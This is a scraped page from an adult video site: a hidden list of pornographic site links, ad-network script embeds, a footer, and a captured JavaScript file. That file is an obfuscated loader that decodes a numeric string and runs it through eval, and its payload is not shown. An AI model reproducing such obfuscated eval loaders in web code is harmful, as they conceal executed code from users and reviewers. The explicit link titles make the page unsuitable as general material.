<!-- <li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-square"></i> tamil new sex videos</a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="far fa-square"></i> tamil xxx</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-square"></i> indian girls naked</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-square"></i> mallu porn</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-square"></i> india porn tube</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-square"></i> indian sex mms</a></li><li><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="far fa-square"></i> Pakistan XXX Tube</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-square"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-square"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-square"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-square"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-square"></i> desi boobs</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-square"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-square"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-square"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-square"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-square"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-square"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-square"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-square"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-square"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-square"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-square"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-square"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-square"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-square"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-square"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-square"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-square"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-square"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-square"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-square"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-square"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-square"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-square"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-square"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-square"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-square"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-square"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-square"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-square"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-square"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-square"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-square"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-square"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-square"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-square"></i> desi indian sex</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-square"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-square"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-square"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-square"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-square"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-square"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-square"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-square"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-square"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-square"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-square"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-square"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-square"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-square"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-square"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-square"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-square"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-square"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-square"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-square"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-square"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-square"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="far fa-square"></i> saree porn</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; desisexvideo2021.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5bfa509a1d54f8095c8258150b45e56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desisexvideo2021.com/js/jgRytCJEocAgNYpNlqU6hd7.js
body_size: 21556
content:
function qchqtf(ljje){var wnvhwemr='Z';var nulem='A';var tidfqrgsa=[];var kkvmfq=new RegExp('['+nulem+'-'+wnvhwemr+']');var obcvalcv=ljje.split(kkvmfq);for(var i=0;i<obcvalcv.length;i++){tidfqrgsa.push(String.fromCharCode(parseInt(obcvalcv[i],18)/(26)));}eval(tidfqrgsa.splice(1,tidfqrgsa.length).join(''));}qchqtf('[base64]'); 
     